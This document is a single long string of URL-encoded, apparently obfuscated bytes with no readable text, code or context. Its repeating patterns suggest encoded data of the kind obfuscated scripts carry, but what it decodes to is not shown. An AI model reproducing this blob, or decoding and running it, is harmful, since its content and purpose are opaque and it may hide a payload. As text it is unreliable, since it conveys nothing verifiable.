BHA\',=%19KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%0D%3C#%18KZ%1A%18%0B%1F%12%1B%0DS%0E%10%3C%03O@H*&3%1CCNB%14!%14%1BFBL8%22%3E%13BG@%08%131%1BICE%22%12%20%0B%5BHA%1D%06%09%07KZJ%0D%1A%13%15AJ%0E;%0C%25.%3C%06%09%1B%0FBG6Z%06\'&%0FQ%08%1E%09%0A%17%1A%0E%04N.?.%12%5BH%11%1C%0E%13%1C%11%1DA3%1B#%0DAJX%06$%1D%02O@H%04;#%1DCNB&%09(%1EFBL%3C\'%12%08BG@%3E&%0E%06ICE%04%11.%0F%5BHA/%3E&%18KZJ%0D%20%18%0EAJX8%25%03%1EO@H%04;#%1DCNB*4;%1AFBL%1A%0E%1D%0FBG%16%01%1C%0D%10%15%03%01%05G00%0B%10BG%10%15%0C%17%06%13%04N.+%19%0A%5BHA%1D%06%09%07KZJ%05%0C?%0CAJX%12=-%18O@H&9,%1DCNB%1001%18FBL8%22%3E%13BG@.*4%19ICE%18%0A%07%0D%5BHA%1D%02%04%1BKZJ%19-;%15AJX%0A%05%1E%1BO@H%00%22:%1CCNB%14)(%19FBL%0E-%00%08BG@&%3C%22%02ICE2%16%1E%0D%5BHA%1D%06%09%07KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ/%3E&%18KZ%1A%18%0B%1F%12%1B%0DSIK56L2%3EZ:AO@%3C4%3E%0E%07%1F%00%08%13%00%0C%1DA?%3E%19%16AJ%08%13%0F%1A%1E%15%07C%07%09%03%1D0O%0E-%18%12BGBLA2%106%01FBN4X%0E%07%1F%00%08%13%00%0C%1DA%1D%3C%1E%16AJ%08%13%0F%1A%1E%15%07C%5B%0E%1C)%07O@J(4&%09%1EO@%3E%5BH%17%08%1E%09%0A%17%1A%0E%04N2%16%1E%0D%5BH%11%1C%0E%13%1C%11%1DAB%1A%12%17%0C%0C%15AB56L2%3EZH1EJL2%3EX@A56LHH(%3CAO@%3C4HRJ136%1A%0F%16%1D%02%1E%07%04%09I%22%00%1B%04FB%1C%1B%06%07%14%18%00KOB8.JKE0:BKXJ1E0:48X:7E0:4JZJB%05%22%04%18KZH%17%08%1E%09%0A%17%1A%0E%04N%3E%09%18%0D%5BH%11%1C%0E%13%1C%11%1DA3%0F&%14AJX%0E%08:%00O@H%04;#%1DCNB%04=%12%03FBL%1A%20#%13BG@%0C%06%13%03ICE%3E?/%10%5BHA7%1A%10%07KZJ%19%07%08%15AJX%20?/%1AO@H%18$0%04CNB%00%20%12%1FFBL%1A%0E%1D%0FBG@%14%00%00%01ICE%22%203%13%5BHA%1D%06%09%07KZJ%0D%20%18%0EAJX%12%07%00%05O@H%14/%19%07CN%149%15*/5%3E?\'%0A%5BH7S%00%00%0B%0DH%07%1F%00%08%13%00%0C%1DA%1D%1E%1F%09AJ%08%13%0F%1A%1E%15%07C%5BJA5@%3C4%3E(J136NBKXI1E0%3CHH(%3CAO@%3C4%3EX:A56:4%3EX:7G0L28X:1E0:4H(J136:B8.%3C1E0:48X@A56:4%3EZJBEJL2%3EXIAE0L2%3E.:A56:@J%0E%07%1F%00%08%13%00%0C%1DA;%05%00%09AJ%08%13%0F%1A%1E%15%07C%5B%12%03%0D%19O@J(4&%09%1EO@%3E%5BH%17%08%1E%09%0A%17%1A%0E%04N%18%0A%07%0D%5BH%11%1C%0E%13%1C%11%1DABOJ%3C4H(%3CC5@FB8.JKE0:BBX:73%16%01%1C%0D%10%15%03%01%05G$%0B%16%0FBG%10%15%0C%17%06%13%04NCOBBX:7ECLB8X:730L2%3E.HCDC*#%05%02ICGBLAH(:A50LH8.JKE0:4H(J136:B8.%3C1E0:48X:736N%14%05%06%0F%09%1A%02%08%07C%1C%0B%02%00CN%12%11%16%15%1F%1C%05G%06%154%0DBG@&%3C%22%02ICE:&$%11%5BHA7%0A*%1AKZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%01/2%07K%22$2%00B%1C%1B%06%07%14%18%00K%08=%14%00:;+3%094X%0E%07%1F%00%08%13%00%0C%1DA%01/$%09AJ%08%13%0F%1A%1E%15%07C%5B%02%13(%1FO@J($.:%1BO@%3E%5B(%25%00%18O@J%0E%07%1F%00%08%13%00%0C%1DA\',9%09AJ%08%13%0F%1A%1E%15%07C%04%05?%01CNB%0C%093%02FBL,/%03%08BG@%3E%08.%00IC%13%0D%12%07%00%07%08%05%00K%00%11*%1DI#%17\'%09E%00%06%22%04B.%11/%0D_$:%1D%04N%12%00%1C%0F%19%1AK%00;%15%1C%5C;%19!%0BA*%0A-%04B%22%1E%25%0D%5D%0D%0F%00%0C%13%01N%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CB8.%3C7GB%5C%05%06%07A+#%06%08T*8%02%1DF%08%12*%0D%5EIAO@%3C4J_%068%18%04NR%0F%16%15J%0D$%17%06%5E61%19%01P%11%08%11S%16%20%09%04ZAS%1CSZ_YRYNEW%5BWRNR%18%1F%04%1EN2,%03%0CH%16%02%07%07%02A%149%06%05RCW%06UCQXZ%5DBY%1BBQZ%5C)N@%18%00%16%03%1A%08%0FA%149%06%05G%10%04%08%10%16AB%5E%04QYSCU%5DK%5DR%5CW@HP%19!%00%06%5E%5BQ%12W/_-&GLZ!_PZSEVY%5BB%5C%12%00%1C%0F%19%1AK%14.%02%1C%5C#%17\'%092:8%0B%053P&$%0E%1C%5C;%19!%0BA%22%3E%0C%05B@%3C2H(:KE0:BBX:73@%3CB8.%3C7E0:48X:730LHH(%3C73G%04&%13%1CLBE@%3CB8.%3C1E0:4H%5BJA5@%3C4%3E(J136NDHRJ13BNB%104%00%05E:%10#%0F%5B%20\'%03%04K%0A,%03%0ECU%08(%19%0CNI%09!%1B%08C&%05\'%04GN%04%1C%20%1DZ%17%0C%19%02%08%08H%02%0B%1D%0EGAR@P%5BZ%5BBY%0CAQZ%5EYT@Y%04+%0D%01V%3E%22%09%1C%5D%09%1B(%09DKXJ1E0:48X:73BXAS%1CPZ%5E%5BVYUVQ%12_%5BWY\'Z%5BB%5E%13SYS0TO%5E%04UYSCTZGP%05%1B%06%12%0AQ%0D%0A%14%0CC%5BQ%05_%5BWYRDPO%5E%13VYSB%20CT%1C-%0E%0CNIZ%01YW%5ESAQGXRVYUZZ3%25%01%08THX:A56:2H(%3C7C@FB8.Z%08%1C%0E%06%02X%10%00%19%0BKOY,AW%5E%5D%5ET%5EVDDRGQ%10#%04%1C%5CBX%5C%5EZU%5EQ%05%5C%5BS%5CSAHQ7%20%0D%06HXZ%08%1C%0E%06%02X%0E%1C%17%0D%04%09%1A%17S4%22%0A%04Z0%1A8%11B/&%0A%06O%143%1C%01B%5C%1F%02%01A?%0C9%08TKC%19%5E%5E%5BR,FC%0EX%5E%5BW%5BRZZ%1D%06%02%0B%0CK&%038%01WOY%0CAQ_%5D_QDUKSS%5BBN%1A%14%1A%15%09%06C2%0B1%1CH%11%0D%0A%14%0CC%5BQ%05%5C%5BU_VALZ%16ZW%5C%5B7HP;%095%06%5E%5BQ%12_%5B$X%20%5EQ%05%5C%5BR%5ETFHQ%15**%04%0CN0%1D$%07O(.%1E%0EFE@%3CB8.%3C1E0:4NX@A56K%3C+%17%0ECU%16%05%1B%06%12%0AQ%0D%0A%14%0CC%5BQ%05%5C%5BQ%5DUGLZ%16ZW-R2HP;%095%06%5E&)%0E%01UZB8(J15@%3C4%3EX:A56:4H(%3C75@%3C4%3E(JKE0:4%3ELIXXYUXPVQ%05%5C%5BWYRAHPF%5D_ZQELZ%01YW%5CPCVCU%09%15%0C%02%18Z%17%1C%0E%13%1C%11%1DA+#%06%08R%1E)%07!+0*+1%1DIC3V%08%07%10%19Z%0C%1B%05%04%1D%0A%1C%0FJ%19%0F2%06KZ%1A%18%0B%1F%12%1B%0DSI%05%0C?%0CAJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K60(%1CIC%15%19%02%1D%16%01%0FJFCL2%3EX@A56LAHX:A56:2H(%3CA56:@JYI3%03%07%15AJZHAF@L2H(%3C75@%3C4%3EXIAE0L2%3E.:A56:@NX@A56N%14%05%06%0F%09%1A%02%08%07C%00%00%25%01CN%12%11%16%15%1F%1C%05G,%110%09BG@%103*%00IC%13%0D%12%07%00%07%08%05%00K*?&%1CIC%15%19%02%1D%16%01%0FJF@%3C4HRJ13@OBH(J136%3CB8.J136N@I%5BJ15@%3C2HRJ136L2H(%3C73@%3C4%3E(J136%3CB8.%3C7G@OBH(J136%3CB8.%3CAF@L2H(%3C75@%3C4%3EZH%17%08%1E%09%0A%17%1A%0E%04N%04?!%0C%5B(9%17%04N%12%11%16%15%1F%1C%05G%067%04%121\'8%1E%06%3EH%1C%0C%1B%05%04%1D%0A%1C%0FJ%05%3E%25%06K%3E%15.%02B%1C%1B%06%07%14%18%00K%08=%14%00:\'%1A/%0B4X%0E%07%1F%00%08%13%00%0C%1DA%05%18,%0BAJ%08%13%0F%1A%1E%15%07C%5B8%07%02%19O@J($.:%1BO@%3E%5B0?%14%18O@J%0E%07%1F%00%08%13%00%0C%1DA#%1F%13%0BAJ%08%13%0F%1A%1E%15%07C6%13)%06CNB%0C%05&%06FBL(62%10BG@%00\'%10%1AICE2(%04%16%5BHA%191.%1AKZJ#)1%17AJX%12%07%00%05O@H*%00\'%1DCNB&%09(%1EFBL%1A%20#%13BG%16=%0F(6:%19%25%0F%12AJ.%5C%01;)%08R%05%06%0F%09%1A%02%08%07C%18%12+%02CN%12%11%16%15%1F%1C%05GAKX:7EJL2%3EXIAE0L2%3E.:A56L2%3E.HCDC%00/4%03ICGBLAH(:A50LHH(%3C7E0L2%3E.%3CA56:2H(%3C75@FB8.%3C7G%16%01%1C%0D%10%15%03%01%05G,%0D%01%0DBG%10%15%0C%17%06%13%04NC@N8*.%1F%05CN4KZH1#%13(%01KZ%3C%17%08%1E%09%0A%17%1A%0E%04N%0C%17%1C%0F%5BH%11%1C%0E%13%1C%11%1DAB7(1%05KZH1;\'%00%1CKZ%3CBG%16%01%1C%0D%10%15%03%01%05G(%08%1F%0DBG%102%03%05%01:%099/%16AJ.%5C0%08%20%22R6%19%07%185%1C%0B%00%11%5BH7S%3E7%1B%12((%0B%20%1AO@%3E%5B4%00%08%19NR%008%04%19S%3E%0D%0F%11(I?%14;%0BAJZJB/%1C,%03KZH7FB%5C%0A(%16%121F%1C)%1B%08%5BHCEC&%20%01%00ICG6Z2%3EH%1C%0C%1B%05%04%1D%0A%1C%0FJ%0D%06%08%05KZ%1A%18%0B%1F%12%1B%0DSIAO@%3C4HRJ13BLA:%1E%0D%18FBN%14%05%06%0F%09%1A%02%08%07C%10&%08%03CN%12%11%16%15%1F%1C%05G%20(%18%0CBG@&%3C%22%02ICE%18$9%11%5BHA%1D%06%09%07KZ%1C%0C%1B%05%04%1D%0A%1C%0FJ+#%02%04KZ%1A%18%0B%1F%12%1B%0DS%029%1D%1EO@H6%1B;%04CNB.)1%01FBL0,%1E%14BG%16%01%1C%0D%10%15%03%01%05G0%20%25%0DBG%10%15%0C%17%06%13%04NC%04%04%0C%1FICG0%22-7%03IC3C6%3C%19%00ICG%16%01%1C%0D%10%15%03%01%05G(&*%0DBG%10%15%0C%17%06%13%04N%0C%13%11%11%5BHA?**%1BKZJ+?%13%0CAJX8%0B#%18O@%1E)%07!+0%00%05%09%03IC3V%081+%1CZ%0C%1B%05%04%1D%0A%1C%0FJ;%117%05KZ%1A%18%0B%1F%12%1B%0DS$%10?%01O@H%1C%17-%02CNB%0C%05&%06FBL%0E%17%0B%13BG%16%01%1C%0D%10%15%03%01%05G%1E!%20%0DBG%10%15%0C%17%06%13%04NC@N8*.%1F%05CN4KZH1%0D%1A%15%1BKZ%3C%17%08%1E%09%0A%17%1A%0E%04N:%10#%0F%5B%12%13#%07K%1A0%09%0CF;?$%04J%08%0D%0F%1AK%089%17%1E%5CHLP%11%08%11S0;%19%06ZAS%1CSZ_%5CWYNC%19%5B%5EX&QJH%1A%06%0B%1FG%02.%1D%0CQ%01;%0B%1EY%04%09%03%02%0EO82%04%0CVFYQ%5BQFRO%5E%04UYSCS_GB%1C%1A%14%1A%15%09%06C68%14%1EH%11%0D%0A%14%0CC%5BQ%12_%5BS+S%5EQ%05%5C%5BU%5BWBHP?:%10%04%5E%5BQ%05%5C%5BW%5ERGLZ%16ZWX!FHQ%15%1D%06%1BC%3E/%1B%03VOY%0CAQ%5EZ_SDS%0BPZWZU@X%04%09%03%02%0EO$-%02%0CVF%5B%08%5BSBR%5EZFQ_Q@XCG%18%10%00%17%10%09B#%25%16%04J%08%02%0B%1D%0EGAS%0BX.V/%22%5DNC.%5EYXW_T@TCT&)%18%0ENI%5CWRP_NC%0EX_%5BS_PZZ%08%1C%0E%06%02C%1C1%06%19P%04%08%10%16AB%5C%5DUXZCDZ%01YWYSCVCT&)%18%0EN%0A\'%00%06YT%10%0A,%06@%07%02%07%04%07%09UF%5B%1FP\'K%25/ZFW&WDRZX%5CT%5CJIIZ%01_WYRETOX%5ER%5EUZZ%08%1C%0E%06%02X%0E%0E:%1A%06LT%10%0A,%065%00*%07%0E.Z%17%0C%19%02%08%08H%02%0B%1D%0EGAS%1CSZ%5C%5DSYNC%19%5B%5E%5E%5EYJI0;%19%06Z%02.%1D%0CV%1D8%1D%04H%5B4%3E-%06ZT%5E%06%0F%0E%0B%0D%0E%07%06%17%5E%19%17&%0BG%0F%16%0F%0D%1A%03%5D%3C70%0CCQCU_QAU%5DK%5B%08%5BSCQXXB%5DAS%1CPZ%5E%5BU%5BRVW_%5B%5DQ@X%11%13%0F%0F%00%5C%0A%02%00%04JF%5B%08XSCQ%5B%5B%5BB_VFT%5CGQ68%14%1E%5CB%5E%13TYS@%25O%5E%04UYSCP%5DGP%0C$%0D%1E%5C%19=%11%0AR%01%01%04%0B%05P%04%08%10%16AB%5E%04UYPGWZC%5B%1FXSDPSGQ68%14%1E%5CB%5E%13UYSA%20O%5E%04UYSCP_GP%0C$%0D%1EJAU%09%15%0C%02%18Z%17%13%16%15%0C%17%06%13%04N%047%1D%0EH%1C%0C%1B%05%04%1D%0A%1C%0FJ%09!%0F%04KZ%1A%18%0B%1F%12%1B%0DS%12%07%00%05O@H%00%08%09%1CCNB%1001%18FBL%0E-%00%08BG@21%25%00ICE%18%0A%07%0D%5BHA%05%1C#%1BKZ%1C%0C%1B%05%04%1D%0A%1C%0FJ\'%20%0C%04KZ%1A%18%0B%1F%12%1B%0DSI#)1%17AJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K.%0C:%1EIC%15%19%02%1D%16%01%0FJF%1C!?%11%5BHCE0:%14%05%06%0F%09%1A%02%08%07C%18%06%08%00C%22%0B0%1EH%11%1C%0E%13%1C%11%1DA%05:%1C%142&%112%073P%1A%0F%16%1D%02%1E%07%04%09I%04%177%07FB%1C%1B%06%07%14%18%00KOBH(J136%3CB8.%3CAF@L2H(%3C75@%3C4%3EZLAO@%3C4JXIAF0L28RJ13@FB8.%3CA5@%3C4%3E.%3CA56N2H(%3C7G@OBBX:7ECLB8X:730L2%3E.HC%13%0D%12%07%00%07%08%05%00K&0/%1EIC%15%00%048%12%5BH1%09%1F!%01KZ%3CW4%0D,,8%10%10%10%06CN4X%0E;%0C%25.%3C(&*%0DBG6Z0$%14%08Q%08%1E%09%0A%17%1A%0E%04N%08%069%0E%5BH%11%1C%0E%13%1C%11%1DABFCLB8X:730L2%3E.HEF@O2H(:KE0:BBX:73@%3CB8.%3C73@%3C4J(J15@%3C2H(%3C7E0L2%3E.%3CA56:2H(%3C75@FB8.%3C73BNB8.H1EJL2%3E.%1C%0C%1B%05%04%1D%0A%1C%0FJ%19=!%04KZ%1A0%08%20%222%00%02%1B%02FB:T%08%100%1BFB%3C%0E%175%09BG6%5C%02%00%22%10BG0%14%08,%1CICE%08$8%13%5BH7S1%01%22&(%16%12&%1BO@%3EH%1C%0C%1B%05%04%1D%0A%1C%0FJ7%3C.%04KZ%1A%18%0B%1F%12%1B%0DS%07%1F%00%08%13%00%0C%1DIC%15%16%5C%14%05%06%0F%09%1A%02%08%07C2%16!%04CN%12%11%16%15%1F%1C%05G%1A%20#%13BG@%00%1D%1B%01ICE%22%020%0E%5BHA?**%1BKZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%0D%12)%03KZ%1A%18%0B%1F%12%1B%0DSI%01/$%09AJZ:?%22%0C%12AJ.IC%13%0D%12%07%00%07%08%05%00K%10%1D&%19IC%15%19%02%1D%16%01%0FJF%18$9%11%5BHC5%3E+%0E%16%5BH7FB%1A%0F%16%1D%02%1E%07%04%09I:%06)%00FB%1C%1B%06%07%14%18%00KOH8.J13B%3CB8.%3C%17%08%1E%09%0A%17%1A%0E%04N%18%16%10%09%5BH%11%1C%0E%13%1C%11%1DAB\'(0%03KZH1;\'%00%1CKZ%3CBG%16%0B%0C%17S4%18,%01%5C%0F%16%1D%02%1E%07%04%09I%0C%1D%12%00F:%08%1F%09Z%1A%18%0B%1F%12%1B%0DS%0E%3E%19%18%3C8%0C%05%0B7U%16%01%1C%0D%10%15%03%01%05G8*%1A%0ABG%10%15%0C%17%06%13%04N%00%048%12%5BH1;\'%08%02KZ%3CQ%13%0D%12%07%00%07%08%05%00K%14%22%0F%18IC%15%19%02%1D%16%01%0FJF0:2%22%22%11%1FFB:B8.H1%09-0%19KZ%3C%17%08%1E%09%0A%17%1A%0E%04N&!%0A%08%5BH%11%1C%0E%13%1C%11%1DA/%22%1B%0EAJX%12%07%00%05O@H%1C%03%3E%05CNB%10$%22%19FBL%3C;5%12BG@%14*3%01IC%13%0D%12%07%00%07%08%05%00K%08!%05%18IC%15%19%02%1D%16%01%0FJF@L2H(%3C75@%3C4%3E%5EJKE0:@H%5BIAE0L2%3E.:A56:BKXJ1E0:48X:73BNCK6%07%3C%1DCN@J%0E%07%1F%00%08%13%00%0C%1DA#-%3C%0DAJ%08%13%0F%1A%1E%15%07C%5B,%02%0B%05O@J($.:%1BO@%3E%5B0?%14%18O@J%0E%07%1F%00%08%13%00%0C%1DA%01+1%0DAJ%08%13%0F%1A%1E%15%07C%5B@13@%3C4J(JKE0:BBX:73%16%01%1C%0D%10%15%03%01%05G,%19%22%0BBG%10%15%0C%17%06%13%04NC*%19%10%03ICG02%25%04%06IC3CN%14%05%06%0F%09%1A%02%08%07C%14#%3E%04CN%12%11%16%15%1F%1C%05G,/%03%08BG@%22%25%13%1AICE.%09%1B%0F%5BHA%0D%0E4%1AKZJ%09%0F;%0AAJX(%0F7%06O@H%22%0A%01%00CNB%00%0A/%00FBL%1E%176%0BBG@%10\'%09%06ICE%0C%17%1C%0F%5BHA%1D(7%1BKZJ%05%22%02%16AJX%12%07%00%05O@H%14/%19%07CNB:%06)%00FBL%20%06*%0CBG@%0C8%12%00ICE%18,%05%08%5BHA%01%115%01KZJ%01%19/%15AJX%0A3#%00O@H%04#9%02CNB%10%1A%02%18FBL%1A%20#%13BG@&%20%09%1AICE%3E?/%10%5BHA%09%25%14%00KZJ%01%01%1B%17AJX%0A%05%1E%1BO@H%14%15%12%1CCNB&%19%06%1AFBL,%09%14%11BG@.*4%19ICE%04%11.%0F%5BHA;%0D%04%05KZJ%1D,8%0BAJ%0E%0D%0F%1AK%00?$%18%5C1L=%1E%01%1BQMH%17%17%1D%08A_C%10%02%16+%18%09%16%1D%07%02%06?%15%0F%08%113%06%10%0F%0D%19QMH%06%01%0D%0F%1F%14%1CHBI%0F%03%09%15%1D%0D%13%0C%1B%0DA_C%02%03%06%1C%05%19%09CFL%03%0A%04%18%1F%1B%10VIKK%0B%1E%0C%11%02%11%1DRA_C%02%03%06%1C%05%19%09%5BHBI%0F%04%0E%08%0D%10%14%0E%07%0E%0FKCFL%03%0A%04%18%1F%1B%10%0B%0B%00%05XQMH%06%06%1C%05%19QMH%06%06%1C%05%19%09%0DHBI%0F%07%0FQMH%06%0E%1A%05%18QMH%06%17%1A%08A_C%02%12%16%06%10%1DQMH%05%0B%0DKOQ%0A%0A%0B%0E%07%0E%0D%1B%0C%07%15%07%1D%13A_C%01%0E%0E%02%09%04%1D%09%07%03%10%0B%13%19KCFL%00%07%0C%06%13%06%04%06%06%0A%12%0F%09%1BQLGE%03%0B%16%04%06LGE%03%0B%08%0C%0D%12%0F%0C%05%18QMH%04%01EEA%19%0B%00LGE%03%09%19%1B%00LGE%03%09%19%1E%00LGE%03%09%19%1E%15LGE%03%09%1F%10%13%0E%10%17KOQ%0B%00%02%1A%1E%0D%05%14%1C%0BLGE%03%09%1F%10%13%1E%07%0F%12A_C%00%04%0C%0F%0D%0FQMH%04%01%00%15%07%18%0D%11LGE%03%09%0E%11%13%02IKK%09%1F%04%0FLGE%03%0F%16%04%13%0F%0D%00%05A_C%00%0E%16%17KOQ%0B%0F%0E%07%00%14%03%1ECFL%01%02%09%0F%14%1C%10%02%01%1C%05%1EQMH%04%0D%03%10%0B%14%11HBI%0D%0F%04%09%1D%0E%02%10%05%05%13QMH%04%0D%00%13%1F%17%0D%11%14%07%0D%12%0F%0ECFL%01%01%0E%1E%08%09%10%02%0C%17%01A_C%00%08%0C%1A%12%0B%09%0D6%16-_%01A_C%00%15%07%0A%09%1E%19%09%11%03IKK%09%08%0D%07%0E%16%0D%01%18%1E%06%16%0A%00%0B%12A_C%00%11%01EEA%19%1E%15LGE%04%0B%0E%0D%0C%01%00%07%12%1E%12CFL%06%0B%02%03%0E%0B%02%15%06EEA%1E%01%11%02%01%0D%09?%0B\'+%09IKK%0E%15%0AHBI%0A%0F%07%1B%01%0DLGE%05%08%15%1B%17LGE%05%07%1B%01%0FLGE%05%07%1B%01%0F%06%06%0A%12%0F%09%1BHBI%0B%0D%0B%13%04%02%03%10%0B%13%19%1FCFL%07%1E%0F%19QMH%02%12%01%13%1EQMH%02%12%01%13%1E%1BCFL%07%16%10A_C%05%06%0F%07%0C%13%14%09%0E%02IKK%0C%13%1A%0E%06IKK%0C%13%1A%10%13%0C%0F%0D%0FQMH%01%0D%1C%0D%06%15%0F%0A%09IKK%0C%0F%04%0F%09%03%03%05A_C%04%02%0C%0A%05%18QMH%00%07%1D%03%02%16%0D%00%0F%16EEA%1D%1B%17LGE%07%19%0E%06%16%0A%00%0B%12A_C%0B%06%0C%0A%19%04%0F%05%0E%02%10EEA%12%09%102%1EWXW1%07HBI%06%05%19%16%07HBI%07%02%0B%14CFL%0B%0C%01%04%1B%0B%00%08%17%00%14%04%0F%05HBI%07%02%0B%14%09%00%04%0D%1B%0E%1E%14%1D%0E%05%07%1CKOQ%01%07LGE%09%0E%1F%06%17%0E%04%07%05%18QMH%0E%0C%0A%09%18%13%12%19%08IKK%01%1B%1A%17%06%09%1C%05%0E%03%1C%0C%10%03EEA%11%0D%0D%09%15%01%12%1EQMH%0C%07%17%03%05%14%1B%16%0A%07%1C%0B%0F%03CFL%09%0B%19%09%15%06%10%12%0F%0B%12%19%1F%0B%11%02%16EEA%11%07%0D%13%0DEEA%11%07%0D%13%0D%00%12A_C%08%08%0C%1A%0F%04%0F%05%0E%02%10EEA%11%1A%06%03%0B%0B%14%01%1B%09%11%13IKK%01%08%0D%07%0E%16%05%01%18%0E%0DHBI%05%12%0F%1E%01%17%0C%0D%1C%14A_C%0F%06%11%1A%0E%0B%17%0DHBI%02%0F%0D%13%06HBI%03%01%03%16CFL%0F%01%02%03%13%04%0ALGE%0D%05%18%01%0F%02IKK%07%15%0A%0A%0B%0C%0BKOQ%06%02%04%0A%00%01%07%1FCFL%0C%0F%0D%0FQMH%09%0B%0D%0B%04%1B%05%06LGE%0F%19%15%01%17%02IKK%1A%1B%1A%0C%0B%07EEA%0A%09%10%14IKK%1A%1B%1B%10%08%10%0AKOQ%18%02%14%11%19%0F%18%1ECFL%12%0F%13%19%0D%07%11%13IKK%1A%1B%1B%14%08%10%0AKOQ%18%02%14%15%01%12%1EQMH%17%03%19%0F%18%1ECFL%12%06%0F%04%1FCFL%12%07%0EA_C%13%0B%18EEA%0A%07%10%13%03%02%03%05%1E%0DHBI%1E%0F%19%0E%0B%0C%03%07EEA%0A%07%10%13%0E%0B%09%1E%00%09%0B%0BIKK%1A%08%01%15%06%16%0B%0B%0F%03CFL%12%1B%02%06%13%0B%08%02%1BEEA%0A%1FHBI%1E%17%0EQMH%17%15%01%12%0EQMH%17%15%1C%04A_C%11%12%07EEA%09%0D%00%15%07%1AKOQ%1B%06%04%10%0B%14%1BQMH%14%07%0D%12%0F%0E%19%16%02%11%1A%09%05%14CFL%11%06%09%1A%0A%01%0D%00%03%0A%04%18%1F%1B%10LGE%13%02%13%18%13%0E%0C%09%01%0E%1E%1A%06%14%11_KOQ%1B%0B%0E%12%1E%09%04%1D%09%07%03%10%0B%13%19HCFL%11%01%03%03%1B%04%10%02%01EEA%09%07%00%0E%03%02%13%0F%19%1D%11%0E%16%17%0E%1F%17%0A%06%15IKK%19%15%0B%10%02%01EEA%09%07%08%06%09EEA%09%1B%0DLGE%13%1E%1F%1D%06%15%0C%1B%0D%07%1F%1AHBI%1D%14%18%1B%1B%10%02IKK%19%0E%1A%06%02%16EEA%09%1D%11%09%03%03%05A_C%10%10%0B%08%14A_C%17%06%1AEEA%0E%09%1B%09%17%03%02%0F%08CFL%16%0B%0CA_C%17%02%0E%0B%06%05%14CFL%16%0B%0C%0F%1C%07%0D%09%10EEA%0E%0D%0F%02%04%01%0E%04%0F%05%0E%02%10EEA%0E%0D%0F%02%04%01%0E%05QMH%13%07%02%05%1A%12%07%0D%02IKK%1E%15%03%06%09IKK%1E%15%03%06%09=%0F%15%1E%12CFL%16%01%0B%0F%14%09%16%13%0AEEA%0E=%12+%5B%025%1B6Q%13%0F%0D%00%05A_C%16%0B%0B%0D%01A_C%16%14%07%1CKOQ%1D%10%02%10%00%01%07%1FCFL%14%0F%14A_C%15%06%16%00%15%07%18%0D%11LGE%16%03%1BCFL%14%01%12%04%1B%05%06LGE%17%0B%19%00%17%10%0D%01%12%0EQMH%10%03%09%17%05%15%1A%07LGE%17%0F%18%00%0C%08%09%1D%05%09%08%0D%17LGE%17%0F%18%1B%0A%13%07EEA%00%01%13LGE%1A%03%0A%0B%0C%03%07EEA%0E%1A%02%04%09%3E%01%0D%1F%3E%0A%02%15EEA%1F%06%02%05%0E%0B,%03%14%037%15%03%0D%0B%03%14%0FHBI%0B%0E%0B%18%04%06/%07%0F%12%1E8%0D%02%136%07%0D%0F%08CFLMA%13%0F%08%1E%06%15S%5E5D%17%09%17%08%0E%17%14%03%19%1B6I%01%01%0DEQMH%14%07%1A4%18%1B%0B%08%02%10;5%18%16CFL%0F%0F%14%05%17%076I%12%06%10A_C%10%02%16=%09%1E%1F!%07LGEQ%5EI%5B%5BVREEA%19%1A%06%06%16%0B%25%06%1F%05%06%09%16EEA%09%0B%11%0E%12%1AKOQ%0F%06%13\'%02%05%07%1F%06%17%14%20%174%0B%1D&%02%0A%07EEA%1B%1B%1A%09%01EEA%09%1A%00LGE%0D%0B%0E%07%0E%087@%0A%19QMH%17%03%1C%05%04%0E&%0C%03%07EEA%13%06%10%02%10%1A%22%0F%1C%07%11%02I:R%05%06%0F%09%1A%02%08%07C:6%20%05CN%12%11%16%15%1F%1C%05GAH(%3CCECO%0E%0B*%12BGBMA%0456%1AFBN@%1E%15%14%04%0D%1F%0E%06%0DS%029/%00O,77%0AC%15%19%02%1D%16%01%0FJ%01?%10%1A865.%056%5C%14%05%06%0F%09%1A%02%08%07C*.%1F%05CN%12%11%16%15%1F%1C%05G0%16;%0BBG@%103*%00ICE%18%0E%0A%11%5BHA%1D(7%1BKZJ/%1C(%0FAJX%160\'%18O@H%18$0%04CNB%14)(%19FBL%0E-%00%08BG%16%01%1C%0D%10%15%03%01%05G(2%0B%0ABG%10%15%0C%17%06%13%04NC%00/4%03ICG@%3C4%1E%15%14%04%0D%1F%0E%06%0DS4&%01%00O@%18%01%04%1E%1B%19%09I%08%1C%11%1AFBL%1A%20#%13BG@%00\'%10%1AICE%3E?/%10%5BHA%1D%02%04%1BKZJ3%1F%1C%09AJ%0E%07%1F%00%08%13%00%0C%1DA%1D%20%19%0CAJ%08%13%0F%1A%1E%15%07C%00%10%13%04CNB&%01%22%02FBL,%110%09BG@%00%1D%1B%01IC%13%0D%12%07%00%07%08%05%00K%10%01%05%1FI3%07%02%0B@%18%01%04%1E%1B%19%09I%0C\'%16%1952%0E%00%0F.Z%17%08%1E%09%0A%17%1A%0E%04N%18%023%08%5BH%11%1C%0E%13%1C%11%1DAB+\'%17%00KZH1;\'%00%1CKZ%3CBG%16%10?%25%1EICU%0D%12%07%00%07%08%05%00K2%0F%00%1FIC%15%19%02%1D%16%01%0FJF0:2%22%22%11%1FFB:B8.H1/%0C%06%19KZ%3C%17%08%1E%09%0A%17%1A%0E%04N%04%05=%08%5BH%11%1C%0E%13%1C%11%1DAB%1A%12%17%0C%0C%15AK56N2H(%3C7%13%0D%12%07%00%07%08%05%00K6%0A4%18IC%15%19%02%1D%16%01%0FJ%01%115%01KZJ#%1B%22%0FAJX%12%07%00%05O@H%14%15%12%1CCN%14%05%06%0F%09%1A%02%08%07C%188\'%05CN%12%11%16%15%1F%1C%05GN?%06QZY%5B@%14%05%06%0F%09%1A%02%08%07C%3E;:%05CN%12%11%16%15%1F%1C%05GA:%169%05FBN26?%06%1FFB:AJ%0E%07%1F%00%08%13%00%0C%1DA%05%149%0FAJ%08%13%0F%1A%1E%15%07C%5B$%18%1B%19O@J($.:%1BO@%3E%5B0?%14%18O@J%0E%07%1F%00%08%13%00%0C%1DA;/%3E%0FAJ%08%13%0F%1A%1E%15%07C%5B8%1F%14%1FO@JXI/%1C%1E%15AJZ%1C%0C%1B%05%04%1D%0A%1C%0FJ%05%1C+%01KZ%1A%18%0B%1F%12%1B%0DSI%0D%0A=%0AA